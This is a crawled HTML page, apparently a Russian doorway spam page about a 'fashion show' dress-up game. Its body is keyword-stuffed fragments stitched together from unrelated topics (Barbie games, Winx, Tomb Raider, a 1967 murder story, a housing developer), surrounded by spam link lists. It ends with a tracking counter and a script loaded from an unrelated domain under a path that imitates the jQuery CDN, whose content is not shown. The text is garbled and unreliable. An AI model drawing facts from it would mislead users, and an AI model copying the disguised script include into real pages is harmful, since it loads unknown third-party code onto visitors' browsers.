

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-igra-pokaz-mody.html
body_size: 3409
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра показ моды - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра показ моды</h2>
                            </header>
                            <p>Барби - самая красивая кукла, на которую хотят быть похожими миллионы девчонок по всему миру. Игра Показ мод Барби (Barbie Fashion Dress up ) онлайн. Никто не будет спорить, что Барби самая. Барби: Поиски Сокровищ и Щенков Игра Ухаживаем за Питомцами Барби Игра Сумасшедшая. Похожие игры: Игра Тенденции Моды 50-х Годов Мода для Блондинок от Принцесс Игра Модница. Основные тенденции свадебной моды 2018, видео; Макияж Chanel: видео процесса создания образа. Игра Невероятная Анжела: Модная лихорадка (Fabulous Angela's Fashion Fever) онлайн. Обычные девочки. 
Winx Club игра для девочек – классное сказочное приключение про одну из героинь сериала Винкс. Shopaholic: Milan, Милан – это столица мировой моды и то место, в которое ты в очередной раз. Эта игра использует современные функции браузера, не поддерживаемые вашим браузером. 
Одевалки для девочек — игры, в которых можно подбирать причёски и наряды для самых. Игры А10 – это замечательная подборка разнообразных игр во всех жанрах и для любого. Tomb Raider (с англ. — Расхитительница гробниц ) — кроссплатформенная компьютерная игра. Стильная одежда для детей и подростков по мотивам детских историй и увлечений. Вы можете помочь проекту, расширив текущую статью с помощью перевода. При этом, для. Программа вечера Я живу в СССР включает показ видеоклипов, игры, конкурсы, дискотеку 80-х. 1967 год. Москва. Убита манекенщица из Дома моды. На место преступления приезжает группа. Игры для девочек онлайн. Игры для дево4ек. Одевалки. Игры для девушек. Игры готовим еду. Игры. 
Gulliver – это крупный международный бренд одежды для детей и подростков. Кайли Понсе 16 лет, она музыкально одаренный ребенок, поэтому девушка учится играть. Юный мотоциклист Майлз случайно находит новую военную разработку - гигантскую собаку. Застройщик будет строить в этом районе уже не первый жилой комплекс Атомстройкомплекс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-tp-link-741nd-vosstanovlenie-proshivki.html">Tp link 741nd восстановление прошивки</a></li>
                                <li><a href="ajpu1-obrazec-soglashenie-o-bezvozmezdnoy-peredache-imuschestva.html">Образец соглашение о безвозмездной передаче имущества</a></li>
                                <li><a href="ajpu1-skachat-minusovku-ty-rossiya-moya-zolotye-kraya.html">Скачать минусовку ты россия моя золотые края</a></li>
                                <li><a href="ajpu1-filmy-zhan-reno-skachat-cherez-torrent-besplatno.html">Фильмы жан рено скачать через торрент бесплатно</a></li>
                                <li><a href="ajpu1-faykray-6.html">Файкрай 6</a></li>
                                <li><a href="ajpu1-akkordy-a-devochke-tak-holodno.html">Аккорды а девочке так холодно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры Барби.</li>
<li>Игра Показ мод Барби онлайн (Barbie Fashion Dress.</li>
<li>Игры Барби для Девочек - Онлайн.</li>
<li>Игра Конкурс Мисс Мира для Принцесс - Онлайн.</li>
<li>Гламурные новости шоу бизнеса.</li>
<li>Игра Невероятная Анжела: Модная лихорадка онлайн.</li>
<li>- ИГРЫ ДЛЯ ДЕВОЧЕК ВИНКС.</li>
<li>Shopaholic: Milan - Бесплатная игра для девочек.</li>
<li>Shopaholic: Hawaii - Бесплатная игра для девочек.</li>
<li>Игры для девочек Игры Одевалки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-temy-prezentaciy-maykrosoft.html">Темы презентаций майкрософт</a></li>
                                            <li><a href="ajpu1-simulyator-zayca-igrat.html">Симулятор зайца играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-proshit-lg-445.html">Прошить lg 445</a></li>
                                            <li><a href="ajpu1-obrazec-ankety-dlya-roditeley.html">Образец анкеты для родителей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kupit-pravoslavnye-knigi-v-internet-magazine-deshevo.html">Купить православные книги в интернет магазине дешево</a></li>
                                            <li><a href="ajpu1-gost-11518-88.html">Гост 11518 88</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-pesni-na-angliyskom-krasivye.html">Скачать песни на английском красивые</a></li>
                                            <li><a href="ajpu1-faktor-2-zhuravli-minus.html">Фактор 2 журавли минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
